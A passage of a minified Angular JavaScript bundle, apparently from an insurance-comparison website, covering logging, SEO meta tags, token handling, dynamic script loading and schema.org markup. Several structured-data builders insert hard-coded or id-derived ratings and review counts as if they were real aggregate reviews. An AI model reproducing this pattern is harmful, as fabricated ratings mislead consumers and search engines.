this.urlsCategoriesObserver||(this.urlsCategoriesObserver=this.http.get("api/menu",{context:(0,t.aq)(!0)}).pipe((0,e.T)(c=>c.data),(0,M.u)())),this.urlsCategoriesObserver}getMenuType(c,f){let g=[];return c.forEach(b=>{b.types.find(a=>a.name===f)&&g.push(b)}),g.forEach(b=>{let C=[];b.categories.map(a=>{a.types.find(u=>u.name===f)&&C.push(a)}),b.categories=C}),g}static{this.\u0275fac=function(f){return new(f||r)(n.KVO(d.Qq))}}static{this.\u0275prov=n.jDH({token:r,factory:r.\u0275fac,providedIn:"root"})}}return r})()},54666:(fe,N,o)=>{"use strict";o.d(N,{g:()=>f});var e=o(46612),M=o(81406),t=o(18813),n=function(g){return g.LOG="log",g.WARN="warn",g.DEBUG="debug",g.ERROR="error",g.FORCE_LOG="force_log",g.FORCE_WARN="force_warn",g}(n||{});const d={log:"DodgerBlue",error:"FireBrick",debug:"MediumPurple",warn:"DarkOrange",default:"DimGray",date:"LightCoral",origin:"SeaGreen"},l=()=>{},E=(g,b=[])=>{if(!g||"object"!=typeof g)return g;if(b.includes(g))return null;let C=b.concat([g]);return Array.isArray(g)?g.map(a=>E(a,C)):Object.fromEntries(Object.entries(g).map(([a,_])=>[a,E(_,C)]))};let c=(()=>{class g{static{this.isBrowser=!0}static{this.isProduction=!1}static LOG(...C){throw new Error("LOG no implementado")}static WARN(...C){throw new Error("WARN no implementado")}static DEBUG(...C){throw new Error("DEBUG no implementado")}static ERROR(...C){throw new Error("ERROR no implementado")}static FORCE_LOG(...C){throw new Error("FORCE_LOG no implementado")}static FORCE_WARN(...C){throw new Error("FORCE_WARN no implementado")}}return g})(),f=(()=>{class g extends c{static buildMessage(C,...a){let _=[];if(g.isBrowser&&(!g.isProduction||C.startsWith("force_"))){a=Array.isArray(a[0])&&1===a.length?a[0].map(v=>(g=>g===Object(g))(v)&&"string"!=typeof v?"\n  "+JSON.stringify(E(v),null,3):" "+String(v)):a;let u=`%c[${C.toUpperCase()}] %c${(new Date).toISOString()}: %c${a.join("")}`;u=u.replace(/\s?,([^\s])/g," $1"),u=u.replace(/,\n/,"\n"),u=u.startsWith("[")&&u.endsWith("]")?u.substring(1,u.length-1):u,_=[u,`color: ${d[C]}; font-weight: bold;`,`color: ${d.date}; font-weight: lighter;`,`color: ${d.default}`]}return _}constructor(C,a){super(),g.isProduction=a.production,g.isBrowser=(0,e.UE)(C)}static LOG(...C){let a=g.isBrowser&&!g.isProduction?console[n.LOG]:l;const _=g.buildMessage(n.LOG,C);return a=0===_.length?l:a,a.bind(console,..._)}static WARN(...C){let a=g.isBrowser&&!g.isProduction?console[n.WARN]:l;const _=g.buildMessage(n.WARN,C);return a=0===_.length?l:a,a.bind(console,..._)}static DEBUG(...C){let a=g.isBrowser&&!g.isProduction?console[n.DEBUG]:l;const _=g.buildMessage(n.DEBUG,C);return a=0===_.length?l:a,a.bind(console,..._)}static ERROR(...C){let a=g.isBrowser?console[n.ERROR]:l;const _=g.buildMessage(n.ERROR,C);return a=0===_.length?l:a,a.bind(console,..._)}static FORCE_LOG(...C){let a=g.isBrowser?console[n.LOG]:l;const _=g.buildMessage(n.FORCE_LOG,C);return a=0===_.length?l:a,a.bind(console,..._)}static FORCE_WARN(...C){let a=g.isBrowser?console[n.WARN]:l;const _=g.buildMessage(n.FORCE_WARN,C);return a=0===_.length?l:a,a.bind(console,..._)}static{this.\u0275fac=function(a){return new(a||g)(M.KVO(M.Agw),M.KVO(t.Km))}}static{this.\u0275prov=M.jDH({token:g,factory:g.\u0275fac,providedIn:"root"})}}return g})()},41855:(fe,N,o)=>{"use strict";o.d(N,{R:()=>c});var e=o(18813),M=o(81406),t=o(46612),n=o(5468),d=o(44756),l=o(46887),r=o(40748),E=o(37773);let c=(()=>{class f{constructor(b,C,a,_,u,v,I,P,w){this.meta=b,this.title=C,this.router=a,this.rendererFactory=_,this._location=u,this.document=v,this.environment=I,this.config=P,this.sentryService=w,this.disableCanonical=!1,this.isJSONLDLoaded=!1,this.config.etapa=this.environment.from}setFirstLoad(){this.config?.addedTags?.forEach(b=>this.meta.removeTag(`name='${b?.name}'`)),this.meta.addTags(this.config.addedTags),this.setMetaInformation()}getProyect(){return this.config.proyecto}getConfig(){return this.config}setMetaInformation(b,C,a){(b=void 0!==b?b:this.config.title).length>=66&&(b=b.substring(0,62)+"..."),(C=void 0!==C?C:this.config.description).length>=171&&(C=C.substring(0,167)+"..."),this.seoTitle=b,this.seoDescription=C,this.title.setTitle(b),this.meta.updateTag({name:"description",content:C}),this.meta.updateTag({property:"thumbnail",content:a||this.config.imageFa}),this.meta.updateTag({name:"twitter:card",content:"summary_large_image"}),this.meta.updateTag({name:"twitter:title",content:b}),this.meta.updateTag({name:"twitter:description",content:C}),this.meta.updateTag({name:"twitter:image",content:a||this.config.imageTw}),this.meta.updateTag({property:"og:type",content:"website"}),this.meta.updateTag({property:"og:title",content:b}),this.meta.updateTag({property:"og:description",content:C}),this.meta.updateTag({property:"og:image",content:a||this.config.imageFa}),this.email=this.config?.email,this.meta.removeTag("name='keywords'"),this.meta.removeTag("name='twitter:site'"),this.meta.removeTag("name='twitter:author'"),this.meta.updateTag({property:"og:site_name",content:this.config.author}),this.config.twitterSite&&this.meta.updateTag({name:"twitter:site",content:`@${this.config.twitterSite}`})}setPrimaryColor(b){this.meta.removeTag("name='theme-color'"),this.meta.removeTag("name='msapplication-TileColor'"),this.meta.updateTag({name:"theme-color",content:b}),this.meta.updateTag({name:"msapplication-TileColor",content:b})}checkDomainCanonical(){let{hostname:b,pathname:C}=location;const{canonicalDomain:a=[],notDomainCanonical:_=[]}=this.config,u=0===a.length&&_.includes(b),v=a.includes(b);b&&(u||a.length&&!v)&&this.setRedirectTo(C,this.config.canonicalURL)}setNotFound(){this.meta.updateTag(this.config.notFound)}setRedirectTo(b,C){if(this.meta.updateTag(this.config.prerenderStatusCode),this.meta.updateTag({name:"prerender-header",content:"Location: "+(C||this.config.mainPage)+b}),this.setLinkTag(b,C),(0,l.E5)(70)){const a="[Front] MetaService.setRedirectTo";this.sentryService.prepareMessage(a,{tags:{context:"URL Status",subContext:"urlRedirect (prerender)"},extra:{sentryMsg:a,httpStatus:this.config.prerenderStatusCode??301}})}}setCanonicalShare(b){this.meta.updateTag({property:"og:url",content:this.config.mainPage+b})}getCanonicalShare(){return this.config.mainPage+this.router.url}setLinkTag(b,C){-1!==b?.indexOf("?")&&(b=b?.split("?")[0],d.gP.LOG("Se limpia url para canonical",b)());const a={rel:"canonical",href:this.config.mainPage.endsWith("/")||b?.startsWith("/")?(C||this.config.mainPage)+b:(C||this.config.mainPage)+"/"+b};d.gP.LOG("Canonical",a)(),this.setLinkTagBase(a)}updatePrerenderAndCanonical(b){this.setCanonicalShare(b),location.pathname!==b&&this.setRedirectTo(b)}checkFirstUrl(){const{href:b,search:C}=location;let a=this._location.path();C?.length>0&&-1===C?.indexOf("qpRL")?(this.disableCanonical=!0,this.updatePrerenderAndCanonical(a.split(C)[0])):-1!==C?.indexOf("qpRL")&&(a=a.replace(/qpRL=[^&]+/,""),a=a.endsWith("?")?a.split("?")[0]:a,a=a.endsWith("&")?a.split("&")[0]:a,a=a.split("?")[0],this.setLinkTag(a)),"/"===b.charAt(b.length-1)&&a&&(this.disableCanonical=!0,this.updatePrerenderAndCanonical(a))}setJSONLD(b){if(!this.isJSONLDLoaded){const C=Object.assign({"@context":"https://schema.org",author:{"@type":"Organization",name:this.config.author}},b),a=JSON.stringify(C,null,0),_=this.rendererFactory.createRenderer(this.document,{id:"-1",encapsulation:M.gXe.None,styles:[],data:{}});this.document.querySelectorAll('script[type="application/ld+json"]').forEach(I=>{I.textContent===a&&_.removeChild(this.document.head,I)});const v=_.createElement("script");v.type="application/ld+json",v.text=a,_.appendChild(this.document.head,v)}}clearJSONLDs(){const b=this.rendererFactory.createRenderer(this.document,{id:"-1",encapsulation:M.gXe.None,styles:[],data:{}});this.document.querySelectorAll('script[type="application/ld+json"]').forEach(a=>{b.removeChild(this.document.head,a)})}setLinkTagBase(b){try{const C=this.rendererFactory.createRenderer(this.document,{id:"-1",encapsulation:M.gXe.None,styles:[],data:{}}),a=C.createElement("link"),_=this.document.head;Object.keys(b).forEach(v=>C.setAttribute(a,v,b[v]));const u=_.getElementsByTagName("link");for(let v=0;v<u.length;v++){const I=null!==u[v].getAttribute("name")&&u[v].getAttribute("name")===a.getAttribute("name"),P=null!==u[v].getAttribute("rel")&&u[v].getAttribute("rel")===a.getAttribute("rel")&&"stylesheet"!==a.getAttribute("rel")&&"alternate"!==a.getAttribute("rel"),w="alternate"===a.getAttribute("rel")&&u[v].getAttribute("hreflang")===a.getAttribute("hreflang");(I||P||w)&&u[v].remove()}C.appendChild(_,a)}catch{}}setSeoTranslationMetaInfo(b,C){this.document.documentElement.lang=b,this.meta.updateTag({property:"og:locale",content:b}),this.meta.updateTag({"http-equiv":"content-language",content:b}),Object.keys(C).forEach(a=>{this.setLinkTagBase({rel:"alternate",href:this.config.mainPage+C[a],hreflang:a})})}static{this.\u0275fac=function(C){return new(C||f)(M.KVO(r.W8),M.KVO(r.hE),M.KVO(E.Ix),M.KVO(M._9s),M.KVO(t.aZ),M.KVO(t.qQ),M.KVO(e.Km),M.KVO(n.Y),M.KVO(d.jG))}}static{this.\u0275prov=M.jDH({token:f,factory:f.\u0275fac,providedIn:"root"})}}return f})()},71808:(fe,N,o)=>{"use strict";o.d(N,{V:()=>d});var e=o(98274);class M{constructor(r,E=!0){this.routePath=r,this.preload=E}}var t=o(53531),n=o(81406);let d=(()=>{class l{constructor(){this.subject=new e.B,this.state$=this.subject.asObservable()}startPreload(E){const c=new M(E,!0);this.subject.next(c),t.H.yieldToMain()}static{this.\u0275fac=function(c){return new(c||l)}}static{this.\u0275prov=n.jDH({token:l,factory:l.\u0275fac,providedIn:"root"})}}return l})()},21278:(fe,N,o)=>{"use strict";o.d(N,{i:()=>r});var e=o(39923),M=o(10696),t=o(92018),n=o(44756),d=o(78561),l=o(81406);let r=(()=>{class E{constructor(f,g,b){this.datosCompartidosService=f,this.organizationService=g,this.browserStorageService=b}getOneInstitution(f,g=""){const b=this.datosCompartidosService.organizations[g.toLowerCase()],C=this.organizationService.getInstitutionByUrlSegment(f);return b?b.pipe((0,e.n)(a=>{const _=a.find(u=>u.metadata.url===f);return _?(0,M.of)(_):C})):C}getOneInstitutionByTagName(f,g=""){const b=this.datosCompartidosService.organizations[g.toLowerCase()];return b?b.pipe((0,e.n)(C=>{const a=C.find(_=>_.acronym===f);return(0,M.of)(a||null)})):this.organizationService.getOrganizationByType(g).pipe((0,e.n)(C=>{const a=C.find(_=>_.acronym===f);return(0,M.of)(a||null)}))}resolve(f,g){const b=this.organizationService.getOrganizationType(f);if(f.paramMap.get("url"))return this.getOneInstitution(f.paramMap.get("url"),b);{const C=this.browserStorageService.localRetrieve("id_token","string")||this.browserStorageService.localRetrieve("queplan:token","string");return this.getOneInstitutionByTagName(JSON.parse(this.datosCompartidosService.b64DecodeUnicode(C.split(".")[1])).company,f.data.organizationType)}}static{this.\u0275fac=function(g){return new(g||E)(l.KVO(t.Y),l.KVO(d.P),l.KVO(n.Gq))}}static{this.\u0275prov=l.jDH({token:E,factory:E.\u0275fac})}}return E})()},78561:(fe,N,o)=>{"use strict";o.d(N,{P:()=>b});var e=o(15224),M=o(89785),t=o(27845),n=o(17990),d=o(21337),l=o(24347),r=o(96058),E=o(92018),c=o(98067),f=o(81406),g=o(17379);let b=(()=>{class C{constructor(_,u,v,I){this.tokenService=_,this.browserStorageService=u,this.datosCompartidosService=v,this.http=I,this.organizations={},this.organizationsAvailableToSell={}}getOrganizationByType(_,u=!1,v){let I;return v&&(I=this.tokenService.getToken()),(!this.organizations.hasOwnProperty(_.toLowerCase())||u)&&(this.organizations[_.toLowerCase()]=I?this.http.get(`/api/organization/instituciones/tipo/${_}`,{headers:{Authorization:"Bearer "+I}}).pipe((0,e.LF)(1500,3,`Error al obtener las organizaciones de tipo ${_}`),(0,M.H)(1),(0,t.B)()):this.http.get(`/api/organization/instituciones/tipo/${_}`,{context:(0,c.aq)(!1)}).pipe((0,e.LF)(1500,3,`Error al obtener las organizaciones de tipo ${_}`))),this.organizations[_.toLowerCase()]}getOrganizationBiceVida(_){return this.http.post(`/api/organization/instituciones/bice-vida/${_}`,{}).pipe((0,n.w)(15e3),(0,d.t)({bufferSize:1,refCount:!0}))}getOrganizationByCode(_,u=!1){return this.http.get(`/api/organization/institucion/code/${_}`,{context:(0,c.aq)(!0)}).pipe((0,e.LF)(1500,3,`Error al obtener las organizaciones de tipo ${_}`),(0,M.H)(1),(0,t.B)())}getOrganizationAvailableToSellByType(_,u=!1,v){"object"==typeof v&&(v=v.name);const I=`/api/organization/availableToSell/code/${_}${v?`/insuranceType/${v}`:""}`;return(!this.organizationsAvailableToSell.hasOwnProperty(I)||u)&&(this.organizationsAvailableToSell[I]=this.http.get(I,{context:(0,c.aq)(!0)}).pipe((0,d.t)(),(0,e.LF)(1500,3,`Error al obtener las organizaciones de tipo ${_}`))),this.organizationsAvailableToSell[I]}getOrganizationType(_){const u=_.parent.url[0]?.path;return _.data.landingConfig?_.data.landingConfig.organizationTypePathNames[u]:_.data.organizationType}getInstitutionByUrlSegment(_){return this.http.get(`/api/organization/institucion/${_}`,{context:(0,c.aq)(!0)})}getOrganizationsAvailableToSell(){return this.http.get("/api/organization/availableToSell")}static{this.\u0275fac=function(u){return new(u||C)(f.KVO(l.B),f.KVO(r.G),f.KVO(E.Y),f.KVO(g.Qq))}}static{this.\u0275prov=f.jDH({token:C,factory:C.\u0275fac,providedIn:"root"})}}return C})()},75716:(fe,N,o)=>{"use strict";o.d(N,{K:()=>l});var e=o(17379),M=o(92018),t=o(98274),n=o(98067),d=o(81406);let l=(()=>{class r{constructor(c,f){this._datosCompartidosService=c,this.http=f,this._prestadorChange=new t.B,this.prestadorChange$=this._prestadorChange.asObservable(),this.url="/api/globales/prestadores"}getAllPrestadores(){let c=new e.Nl;const f=this._datosCompartidosService.getRegion();f>0&&(c=c.append("regionNumero",f.toString())),this.http.get(this.url,{params:c}).subscribe(g=>{this.prestadores=g,this._prestadorChange.next(this.prestadores)})}getPrestadores(c){return this.http.get("/api/organization/instituciones/tipo/"+c,{context:(0,n.aq)(!0)})}getPrestadoresByRegion(c){let f=new e.Nl;return c>0&&(f=f.append("regionNumero",c.toString())),this.http.get("/api/globales/prestadores",{params:f})}getAllPrestadoresSeguros(){this.http.get("/api/seguro-adicional/prestadores",{context:(0,n.aq)(!0)}).subscribe(c=>{this.prestadoresSeguros=c})}static{this.\u0275fac=function(f){return new(f||r)(d.KVO(M.Y),d.KVO(e.Qq))}}static{this.\u0275prov=d.jDH({token:r,factory:r.\u0275fac})}}return r})()},47030:(fe,N,o)=>{"use strict";o.d(N,{p:()=>E});var e=o(10696),M=o(41323),t=o(18813),n=o(73045),d=o(98067),l=o(81406),r=o(17379);let E=(()=>{class c{constructor(g,b){this.http=g,this.environment=b,this.dataOfEndPoints={}}get CountryLanding(){return this.environment.country}get url(){return this.environment.schema.url}parseParams(g){return Object.keys(g).reduce((b,C,a)=>0===a?`?${C}=${g[C]}`:`${b}&${C}=${g[C]}`,"")}get urlTitleUniversity(){return"colombia"===this.environment?.country?{url:"/QS-Blog",title:"QS Blog"}:"internacional"===this.environment?.country?{url:"/IH-Blog",title:"IH Blog"}:{url:"/QP-Blog",title:"QP Blog"}}getArticles(g="es"){if(this.articles)return(0,e.of)(this.articles);const b={language:g||"es",application:this.environment.schema.countryUrl.toLowerCase()};return this.http.get("/api/qp-university/tags"+this.parseParams(b),{context:(0,d.aq)(!0)}).pipe((0,M.T)(({data:C,alternateTags:a})=>{C=C.sort((u,v)=>new Date(v.publicationDate).getTime()-new Date(u.publicationDate).getTime());let _=(0,t.$z)(C,u=>u.tag,"entries");return _=_.map(u=>({name:u[0],articles:u[1]})),this.articles={articles:C,articlesGroupByTag:_,tabs:_.map(u=>u.name),alternateTags:a},this.articles}))}getGroups(g,b){const C=n.u.countries.find(_=>_.name.toLowerCase().normalize("NFD").replace(/[\u0300-\u036f]/g,"")==this.environment.country).id,a={urlLanding:JSON.stringify(g),countryId:C,application:this.environment.schema.countryUrl.toLowerCase(),tab:b};return this.http.get("/api/qp-university/groups"+this.parseParams(a),{context:(0,d.aq)(!0)}).pipe((0,M.T)(_=>_))}getParagraph(g){return this.http.get("/api/qp-university/paragraph?groupId="+g,{context:(0,d.aq)(!0)}).pipe((0,M.T)(b=>b))}getTabs(g,b){const C=g||"es",a={application:this.environment.schema.countryUrl.toLowerCase(),language:C||"es"};return b&&(a.isInHome=1),this.http.get("/api/qp-university/tabs"+this.parseParams(a),{context:(0,d.aq)(!0)})}getCount(g){const b={application:this.environment.schema.countryUrl.toLowerCase()};return this.http.get(`/api/qp-university/count/${g}`+this.parseParams(b),{context:(0,d.aq)(!0)})}getPosts(g,b,C){return this.http.post(`/api/qp-university/${g}/${b}`,{limit:C},{params:{application:this.environment.schema.countryUrl.toLowerCase()}})}getEndPointsByParagraph(g){return this.http.get(`${this.API_URL||""}/api/qp-university/paragraph/${g}/endpoint`)}setEndPointsByParagraph(g,b){return this.http.post(`${this.API_URL||""}/api/qp-university/paragraph/${g}/endpoint`,{endpointsIds:b})}dynamicTables(g){return this.http.get("/api/qp-university/dynamic-table/price-range-table/organization/"+g)}executeEndPoint(g){if(g?.name in this.dataOfEndPoints)return;let b=this.transformArrayToObject(g?.body||[]),C=this.transformArrayToObject(g?.headers||[]);"get"===g?.method?this.http.get(g.url,{headers:C}).subscribe(a=>{Object.assign(this.dataOfEndPoints,{[g.name]:a})}):"post"===g?.method&&this.http.post(g.url,b,{headers:C}).subscribe(a=>{Object.assign(this.dataOfEndPoints,{[g.name]:a})})}transformArrayToObject(g){let b={};return g.forEach(({value:C,key:a,changeValue:_,valueArray:u})=>{if("repeat"===_)Object.assign(b,{[a]:this.transformArrayToObject(u)??null});else{try{C=JSON.parse(C)}catch{}Object.assign(b,{[a]:C??null})}}),b}showLandingWithoutQpTable(){this.getArticles().subscribe(g=>{let b=[];g.articles.forEach(C=>{let a=C.urlLanding.pop();this.getGroups([a]).subscribe(({status:_})=>{_&&(C.urlLanding.push(a),b.push("https://queplan.cl"+C.urlLanding.join("/")),console.log(b))})})})}static{this.\u0275fac=function(b){return new(b||c)(l.KVO(r.Qq),l.KVO(t.Km))}}static{this.\u0275prov=l.jDH({token:c,factory:c.\u0275fac,providedIn:"root"})}}return c})()},24347:(fe,N,o)=>{"use strict";o.d(N,{B:()=>c});var e=o(10696),M=o(20450),t=o(35519),n=o(44756),d=o(81406),l=o(17379),r=o(40748),E=o(37773);let c=(()=>{class f{constructor(b,C,a,_){this.http=b,this.meta=C,this.router=a,this.browserStorageService=_}getToken(b=!0,C,a){let _=!1,u=this.browserStorageService.localRetrieve("queplan:token","string");return this.meta=C||this.meta,this.isRetrievingToken=!u&&this.isRetrievingToken,this.isRetrievingToken?a=a||0:u?_=!0:(u=(this.meta.getTag('name="queplan:token"')||{}).content,u&&"<%= token %>"!==u&&(_=!0)),_=!!u||_,_?this.setToken(u):this.redirect(void 0,b,a),"<%= token %>"!==u?u:void 0}setToken(b){this.browserStorageService.localStore("queplan:token",b),this.meta.updateTag({name:"queplan:token",content:b})}retrieveToken(b){return this.isRetrievingToken=!0,this.http.get("/hashtoken/"+b).pipe((0,M.o)(15e3,(0,e.of)("Timeout en rescate de token via hash")),(0,t.j)(()=>{console.log("Ya rescat\xf3 token."),this.isRetrievingToken=!1}))}redirect(b,C=!0,a){if(this.isRetrievingToken)setTimeout(()=>{this.getToken(C,this.meta,++a)},1500);else{this.browserStorageService.localRemove("queplan:token");let _="/login";_+=b?"?loginError="+b:"",_+=(b?"&":"?")+"referrer="+this.router.url,location.replace(_)}}validateToken(b){return console.log("validateToken",b),this.http.post("/token",{token:b})}parseJwt(b){let C;try{const _=(b.split(".")[1]||"").replace(/-/g,"+").replace(/_/g,"/"),u=decodeURIComponent(atob(_).split("").map(function(v){return"%"+("00"+v.charCodeAt(0).toString(16)).slice(-2)}).join(""));C=JSON.parse(u)}catch(a){console.error("NO fue posible parsear el token JWT: ",b,a),this.redirect(void 0)}return C}static{this.\u0275fac=function(C){return new(C||f)(d.KVO(l.Qq),d.KVO(r.W8),d.KVO(E.Ix),d.KVO(n.Gq))}}static{this.\u0275prov=d.jDH({token:f,factory:f.\u0275fac,providedIn:"root"})}}return f})()},80078:(fe,N,o)=>{"use strict";o.d(N,{$:()=>c});var e=o(67389),M=o(70958),t=o(10696),n=o(34260),d=o(46612),l=o(54666),r=o(30707),E=o(81406);let c=(()=>{class f{constructor(b,C,a){this.document=b,this.environment=C,this.loggerService=a,this._loadedLibraries={}}_adjustUrl(b){let C=b;if(!b.startsWith("http")){const a=(0,r.J8)(this.environment,!1);C=a+(b.startsWith("/")?b:"/"+b),l.g.LOG("apiUrl: ",a)(),console.log("apiUrl: ",a)}return l.g.LOG("Adjusted URL: ",b," -> ",C)(),C}lazyLoadJsCss(b,C){return(0,e.p)([this.loadScript(this._adjustUrl(b)),this.loadStyle(this._adjustUrl(C))])}loadScript(b,C=!0,a,_,u=!1){if(b=this._adjustUrl(b),this._loadedLibraries[b]&&!u)return this._loadedLibraries[b].next(void 0),this._loadedLibraries[b].complete(),this._loadedLibraries[b].asObservable();if(this._loadedLibraries[b]=new M.m,0===this.document.querySelectorAll('script[src="'+b+'"]').length||u){const v=this.document.createElement("script");if(v.type="text/javascript",v.async=!0,v.src=b,C&&(v.crossOrigin="anonymous"),a&&(v.integrity=a),_)for(const I in _)v.setAttribute(I,_[I]);return v.onload=()=>{l.g.LOG(`Script ${b} cargado...`)(),this._loadedLibraries[b].next(v),this._loadedLibraries[b].complete()},this.document.body.appendChild(v),this._loadedLibraries[b].asObservable()}return(0,t.of)(n.w)}loadStyle(b){if(b=this._adjustUrl(b),this._loadedLibraries[b])return this._loadedLibraries[b].asObservable();if(this._loadedLibraries[b]=new M.m,0===this.document.querySelectorAll('link[href="'+b+'"]').length){const C=this.document.createElement("link");return C.type="text/css",C.href=b,C.rel="stylesheet",C.crossOrigin="anonymous",C.onload=()=>{l.g.LOG(`CSS de estilos ${b} cargado...`)(),this._loadedLibraries[b].next(C),this._loadedLibraries[b].complete()},document.getElementsByTagName("head")[0].appendChild(C),this._loadedLibraries[b].asObservable()}return(0,t.of)(n.w)}static{this.\u0275fac=function(C){return new(C||f)(E.KVO(d.qQ),E.KVO(r.Km),E.KVO(l.g))}}static{this.\u0275prov=E.jDH({token:f,factory:f.\u0275fac,providedIn:"root"})}}return f})()},98505:(fe,N,o)=>{"use strict";o.d(N,{R:()=>b});var e=o(56383),M=o(10696),t=o(41855),n=o(64129),d=o(31709),l=o(42772),r=o(18813),E=o(41323),c=o(92018),f=o(81406),g=o(37773);let b=(()=>{class C{constructor(_,u,v,I,P,w){this.router=_,this._metaService=u,this.environment=v,this._datosCompartidosService=I,this.config=P,this._contactInformationService=w,this.subscribeContactInformation=new e.yU,this.schema=this.environment.schema}getContactInfo(){const _=this._contactInformationService.getContactInformationsByName(d.QGC.contact),u=this._contactInformationService.getContactInformationsByName(d.QGC.socialNetwork)?.map(v=>v.link);return _&&u?(0,M.of)({contactos:_,redesSociales:u}):this._contactInformationService.getContactInformation().pipe((0,E.T)(v=>(this._contactInformationService.setContactInformations(v.data),{contactos:this._contactInformationService.getContactInformationsByName(d.QGC.contact),redesSociales:this._contactInformationService.getContactInformationsByName(d.QGC.socialNetwork).map(I=>I.link)})))}homeSchema(_,u){u?this.setHomeSchema(_,u):this.getContactInfo().subscribe(v=>{let I=v.contactos.find(w=>"telefono"===w.name)?v.contactos.find(w=>"telefono"===w.name).info:null;this.setHomeSchema(_,{thumbnailUrl:this.config.imageTw,sameAs:v.redesSociales,telephone:I??""})})}setHomeSchema(_,u){const v={"@type":"Organization",url:this.schema.url,name:this.schema.countryUrl,logo:this.schema.logo,thumbnailUrl:u.thumbnailUrl,alternateName:_,sameAs:u.sameAs,contactPoint:{"@type":"ContactPoint",telephone:u.telephone,contactOption:"TollFree",contactType:"customer service",email:"contacto@"+this.schema.countryUrl.toLowerCase()},aggregateRating:{"@type":"AggregateRating",author:{"@type":"Organization",name:this.environment.country},bestRating:this.schema.aggregateRating.bestRating,ratingValue:this.schema.aggregateRating.ratingValue,reviewCount:538}};this._metaService.setJSONLD(v)}productSchema(_){this.getContactInfo().subscribe(()=>{let u=_.evaluations.find(w=>w.score>5)?.score||8.2,v=7+_?.id||538;for(;v>1e3;)v=Math.round(v/10);let I=_?.schemaUrl?{"@id":"/"!=this.schema.url[this.schema.url.length-1]&&"/"!=_.schemaUrl[0]?`${this.schema.url}/${_.schemaUrl}`:`${this.schema.url}${_.schemaUrl}`}:{};const P={"@type":"Product",review:[{"@type":"Review",author:{"@type":"Organization",name:this.schema.countryUrl},description:_?.description||_?.displayName+" de "+_?.organization?.displayName,name:_?.displayName,reviewRating:{"@type":"Rating",bestRating:10,ratingValue:9,worstRating:0}}],...I,name:_?.displayName,image:this.setUrlImage(_?.organization.metadata.image),thumbnailUrl:this.setUrlImage(_?.organization.metadata.image),description:_?.description||_?.displayName+" de "+_?.organization?.displayName,sku:_?.id,brand:{"@type":"Brand",name:_?.organization?.displayName},aggregateRating:{"@type":"AggregateRating",ratingValue:Math.floor(100*u)/100,bestRating:10,worstRating:0,reviewCount:v}};_?.priceRange?.from&&(P.offers={"@type":"Offer",availability:!1===_?.isActive?"http://schema.org/OutOfStock":"http://schema.org/InStock",url:this._metaService.getCanonicalShare(),seller:{"@type":"Organization",name:this.environment.country},price:_?.priceRange?.from,priceCurrency:this.schema.priceCurrency}),this._metaService.setJSONLD(P)})}articleSchema(_){this.getContactInfo().subscribe(()=>{const u=new Date,v={"@type":"Article",name:_?.title,headline:_?.title,publisher:{"@type":"Organization",name:this.schema.countryUrl,logo:{"@type":"ImageObject",url:this.schema.logo,contentUrl:this.schema.logo}},mainEntityOfPage:this.schema.countryUrl,articleBody:_?.description,wordCount:_?.description.length,abstract:_?.description,description:_?.description,image:_?.image,thumbnailUrl:_?.image,contentLocation:this.environment.country,copyrightHolder:this.environment.country,dateCreated:_?.date.created,dateModified:u.getFullYear()+"-"+(u.getMonth()+1)+"-"+u.getDate(),datePublished:_?.date?.created,isFamilyFriendly:!0,keywords:_?.keywords,sdDatePublished:_?.date.created,reviewRating:{"@type":"Rating",worstRating:1,ratingValue:4.8,bestRating:5,reviewCount:589}};this._metaService.setJSONLD(v)})}blogSchema(_){this.getContactInfo().subscribe(()=>{this._metaService.setJSONLD({"@type":"Blog",description:_.description,about:_.description,url:`${this.environment.schema.url}${_.url}`,mainEntityOfPage:this.schema.countryUrl,publisher:{"@type":"Organization",name:this.schema.countryUrl,logo:{"@type":"ImageObject",url:this.schema.logo,contentUrl:this.schema.logo}}})})}reviewSchemaByOrganization(_){this.getContactInfo().subscribe(()=>{const u={"@type":"Review",mainEntityOfPage:{"@type":"WebPage","@id":this._metaService.getCanonicalShare()},itemReviewed:{"@type":"Product",name:_?.name,brand:_?.name,description:_?.metadata?.metadescription,image:{"@type":"ImageObject",url:_?.metadata?.image?.includes("https://")?_?.metadata?.image:this.schema.url+_?.metadata?.image},offers:{"@type":"Offer",url:this._metaService.getCanonicalShare(),priceCurrency:this.schema.priceCurrency,seller:{"@type":"Organization",name:this.schema.countryUrl}}},reviewRating:{"@type":"Rating",worstRating:"1",bestRating:10,ratingValue:9},offers:{"@type":"Offer",url:this._metaService.getCanonicalShare(),priceCurrency:this.schema.priceCurrency,seller:{"@type":"Organization",name:this.schema.countryUrl}},name:_?.name,image:this.schema.url+_?.metadata?.image};this._metaService.setJSONLD(u)})}reviewSchemaByComparator(_,u,v,I,P,w){const j={"@type":"Product",name:_||this._metaService.seoTitle,description:u||this._metaService.seoDescription,image:this._metaService.getConfig().imageTw,aggregateRating:{"@type":"AggregateRating",author:{"@type":"Organization",name:this.config.author},ratingValue:this.schema.aggregateRating.ratingValue,bestRating:this.schema.aggregateRating.bestRating,reviewCount:v>0?v:138}};if(I&&P&&w){const F={"@type":"AggregateOffer",priceCurrency:w,lowPrice:I,highPrice:P,availability:"https://schema.org/InStock"};v&&(F.offerCount=v),j.offers=F}this._metaService.setJSONLD(j)}comparatorSchema(_,u){const v=_.sort((w,j)=>w?.price?.maxPrice-j?.price?.maxPrice);let I={"@type":"AggregateOffer"};v.length&&(I.priceCurrency=("UF"===v[0].price?.unit?.code?"CLP":v[0].price?.unit?.code)||"",I.offerCount=1,I.lowPrice=("UF"===v[0].price?.unit?.code?Math.round(v[0]?.price?.maxPrice*this._datosCompartidosService.getUF()):v[0]?.price?.maxPrice)||99,v.length>1&&v[0]?.price?.maxPrice!=v[v.length-1]?.price?.maxPrice&&(I.highPrice=("UF"===v[v.length-1].price?.unit?.code?Math.round(v[v.length-1]?.price?.maxPrice*this._datosCompartidosService.getUF()):v[v.length-1]?.price?.maxPrice)||99,I.offerCount=2));const P={"@type":"ItemList",itemListElement:this.setItemListElement(_,u)};v.length&&(P.offers=I),this._metaService.setJSONLD(P)}setItemListElement(_,u){const v=[];let I=0;return _.map(P=>{}),_.forEach(P=>{let w=`${this.environment.CDN_BASE_URL}/images/vista-general/${P.organization.metadata.img}`,j=P.evaluations.find(L=>"comercial_order"==L.evaluationType)?.score||P.evaluations.find(L=>"coverage_score"==L.evaluationType)?.score||5;j<5&&!u&&(j=8.2);let 